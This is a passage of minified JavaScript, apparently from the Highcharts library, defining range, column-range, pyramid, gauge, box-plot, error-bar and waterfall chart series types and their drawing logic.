n.dataLabels,n.y=n.low,n.plotY=n._plotY)}if(r.enabled||this._hasPointLabels){for(t=h;t--;)n=e[t],n&&(f=r.inside?n.plotHigh<n.plotLow:n.plotHigh>n.plotLow,n.below=!f,l?r.align||(r.align=f?"left":"right"):r.verticalAlign||(r.verticalAlign=f?"bottom":"top"));this.options.dataLabels=r;o.drawDataLabels&&o.drawDataLabels.apply(this,arguments)}if(i.enabled)for(t=h;t--;)n=e[t],n&&(n.dataLabels=[n.dataLabelUpper,n.dataLabel].filter(function(n){return!!n}));this.options.dataLabels=u},i.prototype.alignDataLabel=function(){a.alignDataLabel.apply(this,arguments)},i.prototype.drawPoints=function(){var t=this,r=t.points.length,n,i;for(o.drawPoints.apply(t,arguments),i=0;i<r;)n=t.points[i],n.origProps={plotY:n.plotY,plotX:n.plotX,isInside:n.isInside,negative:n.negative,zone:n.zone,y:n.y},n.lowerGraphic=n.graphic,n.graphic=n.upperGraphic,n.plotY=n.plotHigh,y(n.plotHighX)&&(n.plotX=n.plotHighX),n.y=n.high,n.negative=n.high<(t.options.threshold||0),n.zone=t.zones.length&&n.getZone(),t.chart.polar||(n.isInside=n.isTopInside=typeof n.plotY!="undefined"&&n.plotY>=0&&n.plotY<=t.yAxis.len&&n.plotX>=0&&n.plotX<=t.xAxis.len),i++;for(o.drawPoints.apply(t,arguments),i=0;i<r;)n=t.points[i],n.upperGraphic=n.graphic,n.graphic=n.lowerGraphic,s(n,n.origProps),delete n.origProps,i++},i.defaultOptions=b(t.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">●<\/span> {series.name}: <b>{point.low}<\/b> - <b>{point.high}<\/b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}}),i}(t);return s(h.prototype,{pointArrayMap:["low","high"],pointValKey:"low",deferTranslatePolar:!0,pointClass:n}),f.registerSeriesType("arearange",h),h});i(t,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[t["Series/AreaRange/AreaRangeSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=t.seriesTypes.spline,e=i.merge,o=i.extend,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.options=void 0,n.data=void 0,n.points=void 0,n}return u(i,t),i.defaultOptions=e(n.defaultOptions),i}(n);return o(r.prototype,{getPointSpline:f.prototype.getPointSpline}),t.registerSeriesType("areasplinerange",r),r});i(t,"Series/ColumnRange/ColumnRangePoint.js",[t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),i=n.seriesTypes,f=i.column.prototype.pointClass,e=i.arearange.prototype.pointClass,o=t.extend,s=t.isNumber,r=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.series=void 0,t.options=void 0,t.barX=void 0,t.pointWidth=void 0,t.shapeArgs=void 0,t.shapeType=void 0,t}return u(t,n),t.prototype.isValid=function(){return s(this.low)},t}(e);return o(r.prototype,{setState:f.prototype.setState}),r});i(t,"Series/ColumnRange/ColumnRangeSeries.js",[t["Series/ColumnRange/ColumnRangePoint.js"],t["Core/Globals.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=t.noop,s=i.seriesTypes,f=s.arearange,h=s.column,u=h.prototype,a=f.prototype,v=r.clamp,c=r.merge,y=r.pick,p=r.extend,w={pointRange:null,marker:null,states:{hover:{halo:!1}}},e=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.points=void 0,t.options=void 0,t}return l(t,n),t.prototype.setOptions=function(){return c(!0,arguments[0],{stacking:void 0}),a.setOptions.apply(this,arguments)},t.prototype.translate=function(){function s(n){return v(n,-o,o)}var n=this,i=n.yAxis,r=n.xAxis,h=r.startAngleRad,f,t=n.chart,c=n.xAxis.isRadial,o=Math.max(t.chartWidth,t.chartHeight)+999,e;u.translate.apply(n);n.points.forEach(function(u){var a=u.shapeArgs,p=n.options.minPointLength,v,o,l;u.plotHigh=e=s(i.translate(u.high,0,1,0,1));u.plotLow=s(u.plotY);l=e;o=y(u.rectPlotY,u.plotY)-e;Math.abs(o)<p?(v=p-o,o+=v,l-=v/2):o<0&&(o*=-1,l-=o);c?(f=u.barX+h,u.shapeType="arc",u.shapeArgs=n.polarArc(l+o,l,f,f+u.pointWidth)):(a.height=o,a.y=l,u.tooltipPos=t.inverted?[i.len+i.pos-t.plotLeft-l-o/2,r.len+r.pos-t.plotTop-a.x-a.width/2,o]:[r.left-t.plotLeft+a.x+a.width/2,i.pos-t.plotTop+l+o/2,o])})},t.prototype.crispCol=function(){return u.crispCol.apply(this,arguments)},t.prototype.drawPoints=function(){return u.drawPoints.apply(this,arguments)},t.prototype.drawTracker=function(){return u.drawTracker.apply(this,arguments)},t.prototype.getColumnMetrics=function(){return u.getColumnMetrics.apply(this,arguments)},t.prototype.pointAttribs=function(){return u.pointAttribs.apply(this,arguments)},t.prototype.adjustForMissingColumns=function(){return u.adjustForMissingColumns.apply(this,arguments)},t.prototype.animate=function(){return u.animate.apply(this,arguments)},t.prototype.translate3dPoints=function(){return u.translate3dPoints.apply(this,arguments)},t.prototype.translate3dShapes=function(){return u.translate3dShapes.apply(this,arguments)},t.defaultOptions=c(h.defaultOptions,f.defaultOptions,w),t}(f);return p(e.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:o,getSymbol:o,polarArc:function(){return u.polarArc.apply(this,arguments)},pointClass:n}),i.registerSeriesType("columnrange",e),e});i(t,"Series/ColumnPyramid/ColumnPyramidSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=n.prototype,o=i.clamp,h=i.extend,s=i.merge,r=i.pick,u=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return f(i,t),i.prototype.translate=function(){var n=this,t=n.chart,u=n.options,v=n.dense=n.closestPointRange*n.xAxis.transA<2,y=n.borderWidth=r(u.borderWidth,v?0:1),i=n.yAxis,h=u.threshold,f=n.translatedThreshold=i.getThreshold(h),s=r(u.minPointLength,5),l=n.getColumnMetrics(),a=l.width,c=n.barW=Math.max(a,1+2*y),p=n.pointXOffset=l.offset;t.inverted&&(f-=.5);u.pointPadding&&(c=Math.ceil(c));e.translate.apply(n);n.points.forEach(function(e){var ft=r(e.yBottom,f),ct=999+Math.abs(ft),rt=o(e.plotY,-ct,i.len+ct),y=e.plotX+p,l=c/2,v=Math.min(rt,ft),w=Math.max(rt,ft)-v,et,b,k,d,g,ot,nt,ut,st,ht,tt,it;e.barX=y;e.pointWidth=a;e.tooltipPos=t.inverted?[i.len+i.pos-t.plotLeft-rt,n.xAxis.len-y-l,w]:[y+l,rt+i.pos-t.plotTop,w];et=h+(e.total||e.y);u.stacking==="percent"&&(et=h+(e.y<0)?-100:100);k=i.toPixels(et,!0);b=t.plotHeight-k-(t.plotHeight-f);d=b?l*(v-k)/b:0;g=b?l*(v+w-k)/b:0;nt=y-d+l;ut=y+d+l;st=y+g+l;ht=y-g+l;tt=v-s;it=v+w;e.y<0&&(tt=v,it=v+w+s);t.inverted&&(ot=t.plotWidth-v,b=k-(t.plotWidth-f),d=l*(k-ot)/b,g=l*(k-(ot-w))/b,nt=y+l+d,ut=nt-2*d,st=y-g+l,ht=y+g+l,tt=v,it=v+w-s,e.y<0&&(it=v+w+s));e.shapeType="path";e.shapeArgs={x:nt,y:tt,width:ut-nt,height:w,d:[["M",nt,tt],["L",ut,tt],["L",st,it],["L",ht,it],["Z"]]}})},i.defaultOptions=s(n.defaultOptions,{}),i}(n);return t.registerSeriesType("columnpyramid",u),u});i(t,"Series/Gauge/GaugePoint.js",[t["Core/Series/SeriesRegistry.js"]],function(n){var t=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),i=n.series.prototype.pointClass;return function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.options=void 0,t.series=void 0,t.shapeArgs=void 0,t}return t(i,n),i.prototype.setState=function(n){this.state=n},i}(i)});i(t,"Series/Gauge/GaugeSeries.js",[t["Series/Gauge/GaugePoint.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),a=t.noop,e=r.series,v=r.seriesTypes.column,y=u.clamp,c=u.isNumber,p=u.extend,o=u.merge,f=u.pick,s=u.pInt,h=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.points=void 0,t.options=void 0,t.yAxis=void 0,t}return l(t,n),t.prototype.translate=function(){var i=this,n=i.yAxis,r=i.options,t=n.center;i.generatePoints();i.points.forEach(function(i){var u=o(r.dial,i.dial),l=s(f(u.radius,"80%"))*t[2]/200,v=s(f(u.baseLength,"70%"))*l/100,p=s(f(u.rearLength,"10%"))*l/100,a=u.baseWidth||3,w=u.topWidth||1,e=r.overshoot,h=n.startAngleRad+n.translate(i.y,null,null,null,!0),b;(c(e)||r.wrap===!1)&&(e=c(e)?e/180*Math.PI:0,h=y(h,n.startAngleRad-e,n.endAngleRad+e));h=h*180/Math.PI;i.shapeType="path";b=u.path||[["M",-p,-a/2],["L",v,-a/2],["L",l,-w/2],["L",l,w/2],["L",v,a/2],["L",-p,a/2],["Z"]];i.shapeArgs={d:b,translateX:t[0],translateY:t[1],rotation:h};i.plotX=t[0];i.plotY=t[1]})},t.prototype.drawPoints=function(){var n=this,u=n.chart,t=n.yAxis.center,e=n.pivot,s=n.options,r=s.pivot,h=u.renderer;n.points.forEach(function(t){var f=t.graphic,r=t.shapeArgs,c=r.d,e=o(s.dial,t.dial);f?(f.animate(r),r.d=c):t.graphic=h[t.shapeType](r).attr({rotation:r.rotation,zIndex:1}).addClass("highcharts-dial").add(n.group);u.styledMode||t.graphic[f?"animate":"attr"]({stroke:e.borderColor||"none","stroke-width":e.borderWidth||0,fill:e.backgroundColor||i.neutralColor100})});e?e.animate({translateX:t[0],translateY:t[1]}):(n.pivot=h.circle(0,0,f(r.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(t[0],t[1]).add(n.group),u.styledMode||n.pivot.attr({"stroke-width":r.borderWidth||0,stroke:r.borderColor||i.neutralColor20,fill:r.backgroundColor||i.neutralColor100}))},t.prototype.animate=function(n){var t=this;n||t.points.forEach(function(n){var i=n.graphic;i&&(i.attr({rotation:t.yAxis.startAngleRad*180/Math.PI}),i.animate({rotation:n.shapeArgs.rotation},t.options.animation))})},t.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);e.prototype.render.call(this);this.group.clip(this.chart.clipRect)},t.prototype.setData=function(n,t){e.prototype.setData.call(this,n,!1);this.processData();this.generatePoints();f(t,!0)&&this.chart.redraw()},t.prototype.hasData=function(){return!!this.points.length},t.defaultOptions=o(e.defaultOptions,{dataLabels:{borderColor:i.neutralColor20,borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1}),t}(e);return p(h.prototype,{angular:!0,directTouch:!0,drawGraph:a,drawTracker:v.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:n,trackerGroups:["group","dataLabelsGroup"]}),r.registerSeriesType("gauge",h),h});i(t,"Series/BoxPlot/BoxPlotSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var s=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=t.noop,h=u.extend,c=u.merge,f=u.pick,e=function(t){function r(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return s(r,t),r.prototype.pointAttribs=function(){return{}},r.prototype.translate=function(){var n=this,i=n.yAxis,r=n.pointArrayMap;t.prototype.translate.apply(n);n.points.forEach(function(n){r.forEach(function(t){n[t]!==null&&(n[t+"Plot"]=i.translate(n[t],0,1,0,1))});n.plotHigh=n.highPlot})},r.prototype.drawPoints=function(){var u=this,d=u.points,n=u.options,k=u.chart,l=k.renderer,o,e,s,h,a,g,t,i=0,nt,w,r,v,b,y=u.doQuartiles!==!1,p,c=u.options.whiskerLength;d.forEach(function(d){var it=d.graphic,ft=it?"animate":"attr",ht=d.shapeArgs,rt={},et={},ot={},st={},ut=d.color||u.color,tt;typeof d.plotY!="undefined"&&(w=Math.round(ht.width),r=Math.floor(ht.x),v=r+w,b=Math.round(w/2),o=Math.floor(y?d.q1Plot:d.lowPlot),e=Math.floor(y?d.q3Plot:d.lowPlot),s=Math.floor(d.highPlot),h=Math.floor(d.lowPlot),it||(d.graphic=it=l.g("point").add(u.group),d.stem=l.path().addClass("highcharts-boxplot-stem").add(it),c&&(d.whiskers=l.path().addClass("highcharts-boxplot-whisker").add(it)),y&&(d.box=l.path(nt).addClass("highcharts-boxplot-box").add(it)),d.medianShape=l.path(g).addClass("highcharts-boxplot-median").add(it)),k.styledMode||(et.stroke=d.stemColor||n.stemColor||ut,et["stroke-width"]=f(d.stemWidth,n.stemWidth,n.lineWidth),et.dashstyle=d.stemDashStyle||n.stemDashStyle||n.dashStyle,d.stem.attr(et),c&&(ot.stroke=d.whiskerColor||n.whiskerColor||ut,ot["stroke-width"]=f(d.whiskerWidth,n.whiskerWidth,n.lineWidth),ot.dashstyle=d.whiskerDashStyle||n.whiskerDashStyle||n.dashStyle,d.whiskers.attr(ot)),y&&(rt.fill=d.fillColor||n.fillColor||ut,rt.stroke=n.lineColor||ut,rt["stroke-width"]=n.lineWidth||0,rt.dashstyle=d.boxDashStyle||n.boxDashStyle||n.dashStyle,d.box.attr(rt)),st.stroke=d.medianColor||n.medianColor||ut,st["stroke-width"]=f(d.medianWidth,n.medianWidth,n.lineWidth),st.dashstyle=d.medianDashStyle||n.medianDashStyle||n.dashStyle,d.medianShape.attr(st)),tt=void 0,t=d.stem.strokeWidth()%2/2,i=r+b+t,tt=[["M",i,e],["L",i,s],["M",i,o],["L",i,h]],d.stem[ft]({d:tt}),y&&(t=d.box.strokeWidth()%2/2,o=Math.floor(o)+t,e=Math.floor(e)+t,r+=t,v+=t,tt=[["M",r,e],["L",r,o],["L",v,o],["L",v,e],["L",r,e],["Z"]],d.box[ft]({d:tt})),c&&(t=d.whiskers.strokeWidth()%2/2,s=s+t,h=h+t,p=/%$/.test(c)?b*parseFloat(c)/100:c/2,tt=[["M",i-p,s],["L",i+p,s],["M",i-p,h],["L",i+p,h]],d.whiskers[ft]({d:tt})),a=Math.round(d.medianPlot),t=d.medianShape.strokeWidth()%2/2,a=a+t,tt=[["M",r,a],["L",v,a]],d.medianShape[ft]({d:tt}))})},r.prototype.toYData=function(n){return[n.low,n.q1,n.median,n.q3,n.high]},r.defaultOptions=c(n.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">●<\/span> <b> {series.name}<\/b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},whiskerLength:"50%",fillColor:i.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2}),r}(n);return h(e.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:o,setStackedPoints:o}),r.registerSeriesType("boxplot",e),e});i(t,"Series/ErrorBar/ErrorBarSeries.js",[t["Series/BoxPlot/BoxPlotSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.seriesTypes.arearange,s=u.merge,h=u.extend,f=function(r){function u(){var n=r!==null&&r.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return o(u,r),u.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||t.prototype.getColumnMetrics.call(this)},u.prototype.drawDataLabels=function(){var n=this.pointValKey;e&&(e.prototype.drawDataLabels.call(this),this.data.forEach(function(t){t.y=t[n]}))},u.prototype.toYData=function(n){return[n.low,n.high]},u.defaultOptions=s(n.defaultOptions,{color:i.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">●<\/span> {series.name}: <b>{point.low}<\/b> - <b>{point.high}<\/b><br/>'},whiskerWidth:null}),u}(n);return h(f.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1}),r.registerSeriesType("errorbar",f),f});i(t,"Core/Axis/WaterfallAxis.js",[t["Extensions/Stacking.js"],t["Core/Utilities.js"]],function(n,t){var i=t.addEvent,u=t.objectEach,r;return function(t){function f(n,t){i(n,"init",h);i(n,"afterBuildStacks",e);i(n,"afterRender",o);i(t,"beforeRedraw",s)}function e(){var t=this,n=t.waterfall.stacks;n&&(n.changed=!1,delete n.alreadyChanged)}function o(){var n=this,t=n.options.stackLabels;t&&t.enabled&&n.waterfall.stacks&&n.waterfall.renderStackTotals()}function s(){for(var i=this.axes,t=this.series,n=t.length;n--;)t[n].options.stacking&&(i.forEach(function(n){n.isXAxis||(n.waterfall.stacks.changed=!0)}),n=0)}function h(){var n=this;n.waterfall||(n.waterfall=new r(n))}var r=function(){function t(n){this.axis=n;this.stacks={changed:!1}}return t.prototype.renderStackTotals=function(){var i=this.axis,r=i.waterfall.stacks,f=i.stacking&&i.stacking.stackTotalGroup,t=new n(i,i.options.stackLabels,!1,0,void 0);this.dummyStackItem=t;u(r,function(i){u(i,function(i){t.total=i.stackTotal;i.label&&(t.label=i.label);n.prototype.render.call(t,f);i.label=t.label;delete t.label})});t.total=null},t}();t.Composition=r;t.compose=f}(r||(r={})),r});i(t,"Series/Waterfall/WaterfallPoint.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var r=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),u=i.isNumber;return function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.options=void 0,t.series=void 0,t}return r(i,n),i.prototype.getClassName=function(){var n=t.prototype.getClassName.call(this);return this.isSum?n+=" highcharts-sum":this.isIntermediateSum&&(n+=" highcharts-intermediate-sum"),n},i.prototype.isValid=function(){return u(this.y)||this.isSum||Boolean(this.isIntermediateSum)},i}(n.prototype.pointClass)});i(t,"Series/Waterfall/WaterfallSeries.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"],t["Core/Axis/WaterfallAxis.js"],t["Series/Waterfall/WaterfallPoint.js"]],function(n,t,i,r,u,f,e){function s(n,t){return Object.hasOwnProperty.call(n,t)}var b=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),a=r.seriesTypes,o=a.column,v=a.line,y=u.arrayMax,p=u.arrayMin,h=u.correctFloat,k=u.extend,d=u.merge,w=u.objectEach,c=u.pick,l=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.chart=void 0,t.data=void 0,t.options=void 0,t.points=void 0,t.stackedYNeg=void 0,t.stackedYPos=void 0,t.stackKey=void 0,t.xData=void 0,t.yAxis=void 0,t.yData=void 0,t}return b(t,n),t.prototype.generatePoints=function(){var t,i,n,r;for(o.prototype.generatePoints.apply(this),n=0,i=this.points.length;n<i;n++)t=this.points[n],r=this.processedYData[n],(t.isIntermediateSum||t.isSum)&&(t.y=h(r))},t.prototype.translate=function(){var f=this,d=f.options,r=f.yAxis,ft,e,g,i,n,h,b,v,w,y,nt=c(d.minPointLength,5),tt=nt/2,it=d.threshold,et=d.stacking,rt,ut=r.waterfall.stacks[f.stackKey],t,k,p,u,l,a;for(o.prototype.translate.apply(f),v=w=it,g=f.points,e=0,ft=g.length;e<ft;e++)i=g[e],b=f.processedYData[e],n=i.shapeArgs,y=[0,b],u=i.y,et?ut&&(t=ut[e],et==="overlap"?(p=t.stackState[t.stateIndex--],h=u>=0?p:p-u,s(t,"absolutePos")&&delete t.absolutePos,s(t,"absoluteNeg")&&delete t.absoluteNeg):(u>=0?(p=t.threshold+t.posTotal,t.posTotal-=u,h=p):(p=t.threshold+t.negTotal,t.negTotal-=u,h=p-u),t.posTotal||s(t,"absolutePos")&&(t.posTotal=t.absolutePos,delete t.absolutePos),t.negTotal||s(t,"absoluteNeg")&&(t.negTotal=t.absoluteNeg,delete t.absoluteNeg)),i.isSum||(t.connectorThreshold=t.threshold+t.stackTotal),r.reversed?(l=u>=0?h-u:h+u,a=h):(l=h,a=h-u),i.below=l<=c(it,0),n.y=r.translate(l,0,1,0,1),n.height=Math.abs(n.y-r.translate(a,0,1,0,1)),k=r.waterfall.dummyStackItem,k&&(k.x=e,k.label=ut[e].label,k.setOffset(f.pointXOffset||0,f.barW||0,f.stackedYNeg[e],f.stackedYPos[e]))):(h=Math.max(v,v+u)+y[0],n.y=r.translate(h,0,1,0,1),i.isSum?(n.y=r.translate(y[1],0,1,0,1),n.height=Math.min(r.translate(y[0],0,1,0,1),r.len)-n.y):i.isIntermediateSum?(u>=0?(l=y[1]+w,a=w):(l=w,a=y[1]+w),r.reversed&&(l^=a,a^=l,l^=a),n.y=r.translate(l,0,1,0,1),n.height=Math.abs(n.y-Math.min(r.translate(a,0,1,0,1),r.len)),w+=y[1]):(n.height=b>0?r.translate(v,0,1,0,1)-n.y:r.translate(v,0,1,0,1)-r.translate(v-b,0,1,0,1),v+=b,i.below=v<c(it,0)),n.height<0&&(n.y+=n.height,n.height*=-1)),i.plotY=n.y=Math.round(n.y)-f.borderWidth%2/2,n.height=Math.max(Math.round(n.height),.001),i.yBottom=n.y+n.height,n.height<=nt&&!i.isNull?(n.height=nt,n.y-=tt,i.plotY=n.y,i.minPointLengthOffset=i.y<0?-tt:tt):(i.isNull&&(n.width=0),i.minPointLengthOffset=0),rt=i.plotY+(i.negative?n.height:0),f.chart.inverted?i.tooltipPos[0]=r.len-rt:i.tooltipPos[1]=rt},t.prototype.processData=function(t){for(var f=this,l=f.options,e=f.yData,a=l.data,v,y=e.length,p=l.threshold||0,o,s,c,u,r=o=s=c=0,i=0;i<y;i++)u=e[i],v=a&&a[i]?a[i]:{},u==="sum"||v.isSum?e[i]=h(r):u==="intermediateSum"||v.isIntermediateSum?(e[i]=h(o),o=0):(r+=u,o+=u),s=Math.min(r,s),c=Math.max(r,c);n.prototype.processData.call(this,t);l.stacking||(f.dataMin=s+p,f.dataMax=c);return},t.prototype.toYData=function(n){return n.isSum?"sum":n.isIntermediateSum?"intermediateSum":n.y},t.prototype.updateParallelArrays=function(t,i){n.prototype.updateParallelArrays.call(this,t,i);(this.yData[0]==="sum"||this.yData[0]==="intermediateSum")&&(this.yData[0]=null)},t.prototype.pointAttribs=function(n,t){var r=this.options.upColor,i;return r&&!n.options.color&&(n.color=n.y>0?r:null),i=o.prototype.pointAttribs.call(this,n,t),delete i.dashstyle,i},t.prototype.getGraphPath=function(){return[["M",0,0]]},t.prototype.getCrispPath=function(){for(var u=this.data,h=this.yAxis,w=u.length,c=Math.round(this.graph.strokeWidth())%2/2,b=Math.round(this.borderWidth)%2/2,l=this.xAxis.reversed,o=this.yAxis.reversed,a=this.options.stacking,t=[],v,s,y,r,f,p,n,e,i=1;i<w;i++)e=u[i].shapeArgs,r=u[i-1],n=u[i-1].shapeArgs,s=h.waterfall.stacks[this.stackKey],p=r.y>0?-n.height:0,s&&n&&e&&(y=s[i-1],a?(v=y.connectorThreshold,f=Math.round(h.translate(v,0,1,0,1)+(o?p:0))-c):f=n.y+r.minPointLengthOffset+b-c,t.push(["M",(n.x||0)+(l?0:n.width||0),f],["L",(e.x||0)+(l?e.width||0:0),f])),n&&t.length&&(!a&&r.y<0&&!o||r.y>0&&o)&&(t[t.length-2][2]+=n.height,t[t.length-1][2]+=n.height);return t},t.prototype.drawGraph=function(){v.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})},t.prototype.setStackedPoints=function(){function k(t,i,r,u){if(e)for(r;r<e;r++)n.stackState[r]+=u;else n.stackState[0]=t,e=n.stackState.length;n.stackState.push(n.stackState[e-1]+i)}var r=this,d=r.options,t=r.yAxis.waterfall.stacks,a=d.threshold,i=a||0,w=i,c=r.stackKey,g=r.xData,it=g.length,f,n,v,l,y,e,nt,tt,o,u,s,b,p,h;if(r.yAxis.stacking.usePercentage=!1,v=l=y=i,r.visible||!r.chart.options.chart.ignoreHiddenSeries){for(p=t.changed,b=t.alreadyChanged,b&&b.indexOf(c)<0&&(p=!0),t[c]||(t[c]={}),f=t[c],h=0;h<it;h++)s=g[h],(!f[s]||p)&&(f[s]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:p&&f[s]?f[s].label:void 0}),n=f[s],u=r.yData[h],u>=0?n.posTotal+=u:n.negTotal+=u,o=d.data[h],nt=n.absolutePos=n.posTotal,tt=n.absoluteNeg=n.negTotal,n.stackTotal=nt+tt,e=n.stackState.length,o&&o.isIntermediateSum?(k(y,l,0,y),y=l,l=a,i^=w,w^=i,i^=w):o&&o.isSum?(k(a,v,e),i=a):(k(i,u,0,v),o&&(v+=u,l+=u)),n.stateIndex++,n.threshold=i,i+=n.stackTotal;t.changed=!1;t.alreadyChanged||(t.alreadyChanged=[]);t.alreadyChanged.push(c)}},t.prototype.getExtremes=function(){var r=this.options.stacking,u,i,n,t;return r?(u=this.yAxis,i=u.waterfall.stacks,n=this.stackedYNeg=[],t=this.stackedYPos=[],r==="overlap"?w(i[this.stackKey],function(i){n.push(p(i.stackState));t.push(y(i.stackState))}):w(i[this.stackKey],function(i){n.push(i.negTotal+i.threshold);t.push(i.posTotal+i.threshold)}),{dataMin:p(n),dataMax:y(t)}):{dataMin:this.dataMin,dataMax:this.dataMax}},t.defaultOptions=d(o.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:i.neutralColor80,dashStyle:"Dot",borderColor:i.neutralColor80,states:{hover:{lineWidthPlus:0}}}),t}(o);return 